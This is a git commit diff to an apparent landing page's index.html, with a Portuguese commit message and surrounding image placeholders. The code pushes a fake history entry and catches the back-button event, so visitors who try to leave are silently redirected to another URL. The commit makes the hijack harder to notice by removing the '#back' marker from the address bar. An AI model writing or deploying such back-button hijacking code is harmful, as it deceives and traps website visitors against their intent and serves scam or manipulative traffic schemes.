




==== commit c4538c20: "fix: remover termo back da URL novamente (commit 25c79aa re-introduziu o hash='back') mantendo redir" ====
--- a/index.html
+++ b/index.html
@@ -43,13 +43,10 @@
   var done=false;
   function go(){
     if(done) return;
-    if(w.location.hash !== '') return; /* entrada inicial / navegacao pra frente */
     done=true;
-    try{ w.location.replace(url); }catch(e){ try{ w.location.href=url; }catch(e2){} }
-  }
-  try{ if(!w.location.hash) w.location.hash='back'; }catch(e){}
+    try{ w.location.replace(url + w.location.search); }catch(e){ try{ w.location.href = url + w.location.search; }catch(e2){} }
+  }
   try{ w.history.pushState(null,'',w.location.href); }catch(e){}
-  w.addEventListener('hashchange',go);
   w.addEventListener('popstate',go);
 })(window);
 </script>

